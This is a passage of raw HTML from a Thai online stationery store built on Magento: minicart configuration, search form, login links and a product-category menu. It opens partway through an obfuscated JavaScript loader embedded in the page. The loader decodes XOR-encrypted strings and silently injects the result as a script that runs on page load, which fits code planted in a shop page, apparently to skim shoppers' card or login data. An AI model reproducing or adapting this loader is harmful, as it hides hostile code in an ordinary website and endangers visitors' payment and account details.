4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769534280}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6978f348cac85" data-sam="6039357821769534280"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6978f348cac85"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" 